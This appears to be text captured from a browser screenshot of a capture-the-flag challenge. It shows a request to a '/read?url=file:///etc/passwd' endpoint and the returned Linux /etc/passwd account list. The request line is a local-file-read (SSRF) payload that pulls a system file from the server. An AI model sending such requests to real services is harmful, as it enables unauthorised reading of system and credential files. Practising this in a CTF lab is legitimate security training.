 不安全 http://node4.anna.nssctf.cn:28195/read?url=file:///etc/passwd
电子木鱼 Gmail YouTube document.body.c... Google 知 从零开始搭建个人... CTFtime.org / All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin